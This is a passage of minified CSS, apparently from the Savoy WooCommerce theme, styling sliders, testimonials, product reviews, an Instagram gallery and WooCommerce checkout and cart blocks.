(max-width:400px){.nm-gmap-embed{max-height:340px}}.nm-lightbox{position:relative;cursor:pointer}.nm-lightbox img{display:inline-block;width:100%;height:auto}.nm-lightbox i{position:absolute;right:0;bottom:0;display:block;font-size:14px;line-height:50px;color:#282828;width:50px;height:50px;text-align:center}.nm-lightbox:hover .nm-image-overlay{opacity:1}.nm-post-slider{margin:0 -15px;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-post-slider.slick-initialized{opacity:1}.nm-post-slider-inner{padding:0 15px}.nm-post-slider .slick-prev,.nm-post-slider .slick-next{color:#000;margin-top:-115px}.nm-post-slider.slick-slider:hover .slick-prev,.nm-post-slider .slick-prev{left:-32px}.nm-post-slider.slick-slider:hover .slick-next,.nm-post-slider .slick-next{right:-32px}.nm-post-slider .slick-prev i,.nm-post-slider .slick-next i{font-size:36px}@media (max-width:1340px){.nm-post-slider.slick-slider:hover .slick-prev,.nm-post-slider .slick-prev{left:28px}.nm-post-slider.slick-slider:hover .slick-next,.nm-post-slider .slick-next{right:28px}}@media (max-width:991px){.nm-post-slider.slick-slider:hover .slick-prev,.nm-post-slider .slick-prev{left:22px}.nm-post-slider.slick-slider:hover .slick-next,.nm-post-slider .slick-next{right:22px}}.nm-post-slider-image{position:relative;display:block;width:100%;overflow:hidden}.nm-post-slider-image img{width:auto;max-width:100%;height:auto}.nm-post-slider.slick-initialized .nm-post-slider-image img{width:100%}.nm-post-slider-image .bg-image{width:100%;height:280px;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.nm-post-slider-noimage{display:block;width:100%;height:280px;background:#f7f7f7}.nm-post-slider .nm-image-overlay{display:none}.nm-post-slider.slick-initialized .nm-image-overlay{display:block}.nm-post-slider-image:hover .nm-image-overlay{opacity:1}.nm-post-slider-content .nm-post-meta{line-height:2;margin:16px 0 8px}.nm-post-slider-content h3{font-size:18px;line-height:1.6}.nm-post-slider-content h3>a{color:inherit}.nm-post-slider-content .nm-post-slider-excerpt{margin-top:7px}@media all and (max-width:991px){.nm-post-slider-content .nm-post-meta:before{width:19px}.nm-post-slider-content .nm-post-meta{padding-left:29px}}.nm-posts{margin-bottom:-75px;overflow:hidden}.nm-posts .nm-post-image{padding-bottom:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}@media all and (max-width:767px){.nm-posts{margin-bottom:-49px}}.nm-social-profiles.align-center{text-align:center}.nm-social-profiles.align-right{text-align:right}.nm-social-profiles li{display:inline-block;margin:5px 14px 5px}.nm-social-profiles li a{line-height:30px;vertical-align:middle}.nm-social-profiles.icon-size-small li a{font-size:18px}.nm-social-profiles.icon-size-medium li a{font-size:20px}.nm-social-profiles.icon-size-large li a{font-size:24px}.nm-team>li{padding-bottom:25px}.nm-team-member{text-align:center}.nm-team-member-image{position:relative;text-align:center;margin-bottom:19px}.nm-team-member-image img{display:block;width:100%;height:auto;margin:0 auto}.nm-team-member-image.rounded img,.nm-team-member-image.rounded .nm-team-member-overlay{-webkit-border-radius:50%;border-radius:50%}.nm-team-member-overlay{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:#282828;background:rgba(0,0,0,.7)}.nm-team-member-overlay:before{display:inline-block;content:" ";height:100%;vertical-align:middle}.nm-team-member:hover .nm-team-member-overlay{opacity:1}.nm-team-member-social-icons{position:relative;top:10px;display:inline-block;height:auto;text-align:center;vertical-align:middle;-webkit-transition:top 0.2s ease;transition:top 0.2s ease}.nm-team-member:hover .nm-team-member-social-icons{top:0}.nm-team-member-social-icons li{display:inline-block}.nm-team-member-social-icons li a{font-size:16px;line-height:1;vertical-align:middle;padding:0 10px}.nm-team-member-social-icons li a:hover{color:#fff}.nm-team-member-content h2{font-size:18px;line-height:1.4}.nm-team-member-content h3{font-size:inherit;line-height:1.6;color:inherit;margin-top:3px;margin-bottom:2px}.nm-team-member-content .wpb_text_column{margin-top:11px}@media all and (max-width:400px){.nm-team-member-overlay{display:none}.nm-team-member-content h2{font-size:16px}}.nm-testimonial{position:relative}.nm-testimonial-image{position:absolute;top:0;left:0;width:100px}.nm-testimonial-image img{width:100%;max-width:100px;height:auto;-webkit-border-radius:50%;border-radius:50%}.has-image .nm-testimonial-content{padding-top:8px;padding-left:123px}.nm-testimonial-description{font-size:16px;line-height:1.6;color:#282828}.nm-testimonial-author{line-height:1.6;margin-top:10px}.nm-testimonial-author span{position:relative;display:inline-block;padding-left:38px}.nm-testimonial-author span:before{position:absolute;top:50%;left:0;display:block;content:" ";width:28px;height:1px;background:#ccc}.nm-testimonial-author em{display:inline-block;font-style:normal}@media all and (max-width:768px){.nm-testimonial{text-align:center}.nm-testimonial-image{position:static;width:auto}.has-image .nm-testimonial-content{padding-top:16px;padding-left:0}}@media all and (max-width:400px){.nm-testimonial-author span{padding-left:0}.nm-testimonial-author span:before{display:none}}.nm-product-categories.masonry-enabled .nm-products{opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.nm-product-categories.masonry-enabled .nm-products.show{opacity:1}.nm-product-categories [class*="block-grid-"],.nm-product-categories .nm-products{margin:0 -5px -10px}.nm-product-category-inner{position:relative}.nm-product-categories [class*="block-grid-"]>li.product-category,.nm-product-categories .product-category{opacity:1;padding:0 5px 10px}.nm-product-category-inner>a{display:block;width:100%;height:100%}.product-category img{display:inline-block;width:100%;height:auto}.nm-product-category-text{position:absolute;top:0;left:0;padding:5%}.nm-product-categories.layout-separated .nm-product-category-text{position:static;padding:0}.nm-product-category-text .nm-product-category-heading,.nm-product-category-text>a{display:block;line-height:1.4;margin:0;padding:0}.nm-product-category-text .nm-product-category-heading{font-size:20px}.nm-product-categories.layout-separated .nm-product-category-text .nm-product-category-heading{position:absolute;top:0;left:0;padding-top:5%;padding-left:5%}.nm-product-category-text .nm-product-category-heading a{color:inherit}.nm-product-category-text>a{font-size:16px;padding-top:3px}.nm-product-categories.layout-separated .nm-product-category-text>a{position:absolute;bottom:0;left:0;padding-bottom:5%;padding-left:5%}.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text>a{color:#dc9814}@media all and (min-width:750px) and (max-width:834px){.nm-products:not(.medium-block-grid-1) .nm-product-category-text .nm-product-category-heading{font-size:18px}.nm-products:not(.medium-block-grid-1) .nm-product-category-text>a{font-size:15px}}@media all and (max-width:400px){.nm-product-categories.layout-default .nm-product-category-text{padding:6.1%}.nm-product-category-text .nm-product-category-heading{font-size:16px}.nm-product-categories.layout-default .nm-product-category-text>a{display:none}.nm-product-categories.layout-separated .nm-product-category-text>a{font-size:13px}}.nm-product-reviews-slider .nm-product-reviews-ul{max-height:424px;overflow:hidden;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-product-reviews-slider .nm-product-reviews-ul.slick-initialized{max-height:none;overflow:visible;opacity:1}.nm-product-reviews-slider .slick-list{padding-bottom:2px;-webkit-transition:height 0.2s ease;transition:height 0.2s ease}.nm-product-reviews-slider .slick-list li{padding:0 8px}.nm-product-reviews-slider .slick-prev,.nm-product-reviews-slider .slick-next{color:#000;margin-top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nm-product-reviews-slider .slick-slider:hover .slick-prev,.nm-product-reviews-slider .slick-prev{left:-32px}.nm-product-reviews-slider .slick-slider:hover .slick-next,.nm-product-reviews-slider .slick-next{right:-32px}.nm-product-reviews-slider .slick-prev i,.nm-product-reviews-slider .slick-next i{font-size:36px}@media (max-width:1340px){.nm-product-reviews-slider .slick-slider:hover .slick-prev,.nm-product-reviews-slider .slick-prev{left:24px}.nm-product-reviews-slider .slick-slider:hover .slick-next,.nm-product-reviews-slider .slick-next{right:24px}}@media (max-width:991px){.nm-product-reviews-slider .slick-slider:hover .slick-prev,.nm-product-reviews-slider .slick-prev{left:15px}.nm-product-reviews-slider .slick-slider:hover .slick-next,.nm-product-reviews-slider .slick-next{right:15px}}@media (min-width:750px){.nm-product-reviews-slider .nm-product-reviews-ul{margin:0 -10px}.nm-product-reviews-slider .slick-list li{padding:0 10px}}@media (min-width:1020px){.nm-product-reviews-slider .nm-product-reviews-ul{margin:0 -12px}.nm-product-reviews-slider .slick-list li{padding:0 12px}}.nm-product-reviews-total{margin-bottom:22px}.nm-product-reviews-total strong{display:inline-block;font-size:22px;font-weight:400;color:#282828}.nm-product-reviews-total .nm-product-review-star-rating{display:inline-block;position:relative;top:2px;margin-top:0;margin-left:3px;vertical-align:middle}.nm-product-reviews-total em{display:inline-block;position:relative;top:-3px;font-size:13px;line-height:1;font-style:normal;text-transform:lowercase}.nm-product-reviews-total em:before{content:"("}.nm-product-reviews-total em:after{content:")"}.nm-product-review-thumbnail{position:relative;z-index:1;padding-bottom:50%;overflow:hidden}.nm-product-review-thumbnail a{display:block}.nm-product-review-thumbnail img{display:block;position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nm-product-review-inner{position:relative;z-index:2;padding:18px 30px 38px;border:1px solid #eee;-webkit-backface-visibility:hidden;backface-visibility:hidden}.layout-centered .nm-product-review-inner{padding-top:0;padding-bottom:32px}.layout-centered .nm-product-reviews-ul>li:not(.has-thumbnail) .nm-product-review-inner{margin-top:30px}.nm-product-review-author{position:relative}.nm-product-review-author img{display:block;width:46px;-webkit-border-radius:50%;border-radius:50%}.nm-product-review-author span{display:block;font-size:15px;line-height:1.6;color:#282828;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.nm-product-review-author span i{display:inline-block;width:12px;height:12px;font-size:12px;line-height:12px;color:#fff;vertical-align:baseline;margin-left:6px;text-align:center;background-color:#616161;-webkit-border-radius:20px;border-radius:20px}.nm-product-review-author em{display:block;font-size:12px;font-style:normal;line-height:1.3}.layout-default .nm-product-review-author{margin-top:20px;padding-top:3px;padding-left:58px}.layout-default .nm-product-review-author img{position:absolute;top:0;left:0}.layout-centered .nm-product-review-author{margin-top:-30px;text-align:center}.layout-centered .nm-product-review-author img{width:60px;margin-left:auto;margin-right:auto;margin-bottom:4px;border:3px solid #fff}.layout-centered .nm-product-review-author span{font-size:16px}.layout-centered .nm-product-review-author em{font-size:13px}.nm-product-review-star-rating{margin-top:16px}.nm-product-review-star-rating .star-rating{display:block;width:118px}@media screen and (min-width:0\0) and (min-resolution:+72dpi){.nm-product-review-star-rating .star-rating{width:122px}}.nm-product-review-star-rating .star-rating:before{left:12px;font-size:6px;letter-spacing:16px}.nm-product-review-star-rating .star-rating span:before{font-size:30px;letter-spacing:-8px}.layout-default .nm-product-review-inner .nm-product-review-star-rating{margin-left:-7px}.layout-centered .nm-product-review-star-rating .star-rating{margin:0 auto}.nm-product-review-title{line-height:1.6}.nm-product-review-title a{color:inherit}.layout-default .nm-product-review-title{font-size:18px;margin-top:3px;margin-bottom:16px}.layout-centered .nm-product-review-title{display:block;margin-top:24px;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.layout-centered .nm-product-review-title i{line-height:1;vertical-align:text-bottom}.nm-product-review-description{line-height:1.8;text-align:left}.layout-centered .nm-product-review-description{padding-top:13px}.nm-product-search{position:relative;width:100%}.nm-product-search input{width:100%}.nm-product-search button{display:block;position:absolute;top:1px;right:1px;z-index:100;font-size:16px;line-height:45px;color:#555;width:35px;height:40px;margin:0;padding:0;border:0 none;background:transparent}.nm-product-slider{position:relative;margin:0 -8px}.nm-product-slider .nm-products{margin:0;padding:0}.nm-product-slider .nm-shop-loop-details{padding-bottom:0}.nm-product-slider .nm-products{max-height:424px;overflow:hidden;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-product-slider .nm-products.slick-initialized{max-height:none;overflow:visible;opacity:1}.nm-product-slider .nm-products .slick-list li{padding:0 8px}.nm-product-slider .slick-prev,.nm-product-slider .slick-next{color:#000;margin-top:-115px}.nm-product-slider .slick-slider:hover .slick-prev,.nm-product-slider .slick-prev{left:-32px}.nm-product-slider .slick-slider:hover .slick-next,.nm-product-slider .slick-next{right:-32px}.nm-product-slider .slick-prev i,.nm-product-slider .slick-next i{font-size:36px}@media (max-width:1340px){.nm-product-slider .slick-slider:hover .slick-prev,.nm-product-slider .slick-prev{left:24px}.nm-product-slider .slick-slider:hover .slick-next,.nm-product-slider .slick-next{right:24px}}@media (max-width:991px){.nm-product-slider .slick-slider:hover .slick-prev,.nm-product-slider .slick-prev{left:15px}.nm-product-slider .slick-slider:hover .slick-next,.nm-product-slider .slick-next{right:15px}}@media (min-width:750px){.nm-product-slider{margin:0 -10px}.nm-product-slider .nm-products .slick-list li{padding:0 10px}}@media (min-width:1020px){.nm-product-slider{margin:0 -12px}.nm-product-slider .nm-products .slick-list li{padding:0 12px}}.add_to_cart_inline{text-align:center}.add_to_cart_inline .amount{display:block;font-size:16px}.add_to_cart_inline del,.add_to_cart_inline ins{display:block;background:none}.add_to_cart_inline ins{color:#dc9814}.add_to_cart_inline del .amount,.add_to_cart_inline ins .amount{display:inline-block}.add_to_cart_inline del .amount{text-decoration:line-through}.add_to_cart_inline .add_to_cart_button{display:inline-block;font-size:16px;line-height:1.4;color:#fff;margin-top:8px;padding:8px 28px;background:#282828}.add_to_cart_inline .added_to_cart{display:none}.nm-instagram-gallery-ul{margin:0}.nm-instagram-gallery-ul>li{position:relative;padding:0}.has-spacing .nm-instagram-gallery-ul{margin:0 -10px}.has-spacing .nm-instagram-gallery-ul>li{padding:20px 10px 0}.nm-instagram-gallery-ul li>a{position:relative;display:block;color:#fff}.nm-instagram-gallery-ul li img{display:block;width:100%}.aspect-ratio-square .nm-instagram-gallery-ul li img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%;height:100%}.nm-instagram-gallery-overlay{position:absolute;top:0;left:0;z-index:10;display:block;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:rgba(0,0,0,.52)}.nm-instagram-gallery-ul>li:hover .nm-instagram-gallery-overlay{opacity:1}.nm-instagram-gallery-overlay i{position:absolute;top:50%;left:50%;font-size:30px;line-height:30px;width:30px;height:30px;margin:-15px 0 0 -15px;text-align:center;transform:translateY(10px);-webkit-transition:transform 0.2s ease;transition:transform 0.2s ease}.nm-instagram-gallery-ul>li:hover .nm-instagram-gallery-overlay i{transform:translateY(0)}.nm-instagram-gallery-link{margin-top:19px}.nm-instagram-gallery-link a{text-decoration:underline}.nm-instagram-gallery-error{padding:0 0 50px;text-align:center}@media all and (max-width:1079px){.nm-instagram-gallery-overlay{background:rgba(255,255,255,.37)}.nm-instagram-gallery-overlay i{display:none}}@media all and (max-width:400px){.has-spacing .nm-instagram-gallery-ul{margin:0 -5px}.has-spacing .nm-instagram-gallery-ul>li{padding:10px 5px 0}.nm-instagram-gallery-link span{display:none}}.theme-savoy .wc-block-components-form .wc-block-components-text-input,.theme-savoy .wc-block-components-text-input{display:flex;flex-direction:column;flex-wrap:wrap}.theme-savoy .wc-block-components-state-input,.theme-savoy .wc-block-components-country-input,.theme-savoy .wc-block-components-form .wc-block-components-text-input,.theme-savoy .wc-block-components-text-input{margin-top:20px}.theme-savoy #contact-fields .wc-block-components-text-input{display:flex}.theme-savoy .wc-block-components-form .wc-block-components-text-input label,.theme-savoy .wc-block-components-text-input label{order:-1;position:static;font-size:inherit;line-height:1.4;color:var(--nm--color-font-strong);max-width:none;margin:0 0 8px;transform:none;cursor:default}.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active label,.theme-savoy .wc-block-components-text-input.is-active label{transform:none}.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="email"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="number"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="tel"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="text"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="url"],.theme-savoy .wc-block-components-text-input input[type="email"],.theme-savoy .wc-block-components-text-input input[type="number"],.theme-savoy .wc-block-components-text-input input[type="tel"],.theme-savoy .wc-block-components-text-input input[type="text"],.theme-savoy .wc-block-components-text-input input[type="url"]{font-family:inherit;font-size:inherit;line-height:1.6;color:inherit;text-indent:0;width:100%;height:auto;min-height:0;margin:0;padding:8px 10px;border-color:#e1e1e1;border-radius:0}.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="email"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="number"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="tel"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="text"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="url"]:focus,.theme-savoy .wc-block-components-text-input input[type="email"]:focus,.theme-savoy .wc-block-components-text-input input[type="number"]:focus,.theme-savoy .wc-block-components-text-input input[type="tel"]:focus,.theme-savoy .wc-block-components-text-input input[type="text"]:focus,.theme-savoy .wc-block-components-text-input input[type="url"]:focus{color:inherit;box-shadow:none;border-width:1px;border-color:#ccc}.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="email"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="number"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="tel"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="text"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="url"],.theme-savoy .wc-block-components-text-input.is-active input[type="email"],.theme-savoy .wc-block-components-text-input.is-active input[type="number"],.theme-savoy .wc-block-components-text-input.is-active input[type="tel"],.theme-savoy .wc-block-components-text-input.is-active input[type="text"],.theme-savoy .wc-block-components-text-input.is-active input[type="url"]{padding:8px 10px}.theme-savoy .wc-block-components-textarea{font-family:inherit;font-size:inherit;line-height:1.6;color:inherit;text-indent:0;width:100%;height:auto;min-height:0;margin:0;padding:8px 10px;border-color:#e1e1e1;border-radius:0;background-color:transparent}.theme-savoy .wc-block-checkout__add-note .wc-block-components-textarea:focus,.theme-savoy .wc-block-components-textarea:focus{color:inherit;box-shadow:none;border-color:#ccc;background-color:transparent}.theme-savoy .wc-blocks-components-select__container{margin-top:0}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__container{height:auto;border:0 none;border-radius:0;background:none}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__select{font-family:inherit;font-size:inherit;line-height:1.6;color:inherit;text-indent:0;width:100%;height:auto;min-height:0;margin:0;padding:8px 10px;border:1px solid #e1e1e1;border-radius:0;background-color:#fff}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__select:focus{box-shadow:none;border-width:1px;border-color:#ccc}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__expand{top:50%;right:8px;fill:var(--nm--color-font-strong);margin-top:12px;transform:translateY(-50%)}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__label{display:block;position:static;font-size:inherit;line-height:1.4;color:var(--nm--color-font-strong);max-width:none;margin:0 0 8px;transform:none;transition:none}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input{font-size:14px;line-height:1.6;font-weight:400;color:inherit;height:auto;text-indent:0;padding:8px 10px;border-color:#e1e1e1;border-radius:0}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input[aria-expanded="true"],.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input[aria-expanded="true"]{color:inherit;border-color:#ccc;box-shadow:none}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus:not([aria-expanded="true"]),.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus:not([aria-expanded="true"]){border-bottom:1px solid #ccc}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control label.components-base-control__label{pointer-events:none;position:static;display:block;font-size:14px;line-height:1.4;color:var(--nm--color-font-strong);max-width:none;margin:0 0 8px;transform:none}.theme-savoy .wc-block-components-combobox.is-active .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-combobox:focus-within .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-form .wc-block-components-combobox.is-active .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-form .wc-block-components-combobox:focus-within .wc-block-components-combobox-control label.components-base-control__label{transform:none}.theme-savoy .wc-block-components-combobox svg,.theme-savoy .wc-block-components-form .wc-block-components-combobox svg{top:36px;right:10px}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list{left:0;color:inherit;width:100%;min-width:0;border-width:1px;border-color:#ccc;box-shadow:none;background-color:#f8f8f8}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion{font-size:inherit;color:inherit;padding:8px 10px}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-highlighted,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:active,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:focus,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:hover,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-highlighted,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:active,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:focus,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:hover{color:#fff;background-color:#282828}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-selected,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-selected{color:#fff;text-overflow:ellipsis;overflow:hidden;background-color:#282828}.wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion-match,.wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion-match{color:inherit}.theme-savoy .wc-block-components-checkbox .wc-block-components-checkbox__input[type="checkbox"]{border-width:1px}.theme-savoy .wc-block-components-checkbox .wc-block-components-checkbox__input[type="checkbox"]:focus{outline:0 none}.theme-savoy .wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted,.theme-savoy .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted{box-shadow:inset 0 0 0 1px currentColor}.theme-savoy .wc-block-components-radio-control .wc-block-components-radio-control__input{width:16px;min-width:16px;height:16px;min-height:16px;transform:translateY(-50%)}.theme-savoy .wc-block-components-radio-control .wc-block-components-radio-control__input:checked:before{width:8px;min-width:8px;height:8px;min-height:8px}.theme-savoy .wc-block-components-radio-control .wc-block-components-radio-control__input:focus{outline:none}body.theme-savoy .wc-block-components-button:not(.is-link){font-size:16px;font-weight:400;border:0 none;border-radius:0;transition:opacity 0.2s ease}body.theme-savoy .wc-block-components-button:not(.is-link).contained:hover,body.theme-savoy .wc-block-components-button:not(.is-link).contained{color:var(--nm--color-button);background-color:var(--nm--color-button-background)}body.theme-savoy .wc-block-components-button:not(.is-link).contained:hover{opacity:.82}body.theme-savoy:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus{box-shadow:none}.theme-savoy .wc-block-components-button:not(.is-link):disabled .wc-block-components-button__text{opacity:1}.theme-savoy .wc-block-components-quantity-selector{display:flex;align-items:baseline;color:var(--nm--color-font-strong);width:76px;margin:0 0 .25em}.theme-savoy .wc-block-components-quantity-selector:after{display:none}.theme-savoy .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{font-size:inherit;font-weight:400;line-height:inherit;width:auto;min-width:0;height:auto;padding:0}.theme-savoy .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input:focus{box-shadow:none}.theme-savoy .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{font-size:0;font-weight:400;line-height:1;min-width:24px;vertical-align:top;opacity:1;cursor:pointer}.theme-savoy .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus{box-shadow:none}.theme-savoy .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:after{display:inline-block;font-family:'nm-font';font-size:10px;content:"\e615"}.theme-savoy .wc-block-components-quantity-selector>.wc-block-components-quantity-selector__button--minus:after{transform:scale(-1,1)}.theme-savoy .wc-block-components-product-metadata{font-size:12px}.theme-savoy .wc-block-components-product-metadata .wc-block-components-product-metadata__description{display:none}.theme-savoy .wc-block-components-product-badge{font-size:13px;line-height:1.6;font-weight:400;color:#fff;height:auto;padding:0 8px;text-transform:none;border:0 none;border-radius:50px;background:#b1b1b1}.theme-savoy .wc-block-components-totals-coupon .wc-block-components-panel__button{position:relative;display:block;color:inherit}.theme-savoy .wc-block-components-totals-coupon .wc-block-components-panel__button:before{position:relative;top:2px;font-family:'nm-font';font-size:16px;line-height:1;content:"\f145";margin-right:8px}.theme-savoy .wc-block-components-totals-coupon .wc-block-components-panel__button>.wc-block-components-panel__button-icon{right:-6px}.theme-savoy .wc-block-components-totals-coupon__form{align-items:flex-end}.theme-savoy .wc-block-components-totals-coupon__form .wc-block-components-text-input label{display:none}.theme-savoy .wc-block-components-totals-coupon__form .wc-block-components-button:not(.is-link).contained{min-height:40px}.theme-savoy .wc-block-components-totals-item__description{font-size:12px}.theme-savoy .wc-block-components-totals-shipping .wc-block-components-shipping-address{font-size:14px;font-weight:600;margin-top:10px}.theme-savoy .wc-block-components-totals-shipping .wc-block-components-shipping-address:empty{margin-top:0}.theme-savoy .wc-block-components-totals-wrapper .wc-block-components-totals-item__value,.theme-savoy .wc-block-components-totals-footer-item .wc-block-components-totals-item__label{font-weight:400}.theme-savoy.nm-preload .wp-block-woocommerce-cart{opacity:0}.theme-savoy .wp-block-woocommerce-cart{line-height:1.7;margin-top:46px}.theme-savoy .wp-block-woocommerce-cart.alignwide{width:auto;margin-left:0;margin-right:0}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block{margin-bottom:64px;padding-top:70px}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{position:absolute;top:0;display:block;font-size:24px;line-height:1.4;color:var(--nm--color-font-strong);content:"Shopping Cart"}@media (max-width:730px){.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block{margin-bottom:10px}}@media (max-width:550px){.theme-savoy .wp-block-woocommerce-cart{margin-top:41px}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block{padding-top:60px}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{font-size:22px}}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items{position:relative;border-bottom:0 none}.theme-savoy table.wc-block-cart-items .wc-block-cart-items__header{display:none}.theme-savoy .is-medium table.wc-block-cart-items,.theme-savoy .is-mobile table.wc-block-cart-items,.theme-savoy .is-small table.wc-block-cart-items{margin-bottom:32px}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items:after,.theme-savoy .wc-block-cart .wc-block-cart-items:after{display:none}.theme-savoy .wc-block-cart .wc-block-cart-items tr:not(:last-child){border-bottom:1px solid var(--nm--color-border)}.theme-savoy .wc-block-cart .wc-block-cart-items td{padding:22px 0 22px 20px}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td{border-top:0 none}.theme-savoy .wc-block-cart .wc-block-cart-items td.wc-block-cart-item__product{position:static;vertical-align:middle}.theme-savoy .wc-block-cart .wc-block-cart-items tr:first-child td{padding-top:0}.theme-savoy .wc-block-cart .wc-block-cart-items tr:last-child td{padding-bottom:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td:first-child,.theme-savoy .wc-block-cart .wc-block-cart-items td:first-child{padding-left:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td:last-child{padding-right:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td:after{display:none}.theme-savoy .wc-block-cart .wc-block-cart-items tr:first-child td:after{display:none}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-cart-item__wrap>:not(:last-child){margin-bottom:6px}.theme-savoy .wc-block-cart .wc-block-cart-items td.wc-block-cart-item__image{width:74px}.theme-savoy .wc-block-cart .wc-block-cart-items .wc-block-components-product-name{font-size:18px;line-height:1.5;color:var(--nm--color-font-strong)}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-cart-item__wrap>.wc-block-components-product-metadata{margin-bottom:0}.theme-savoy .wp-block-woocommerce-cart 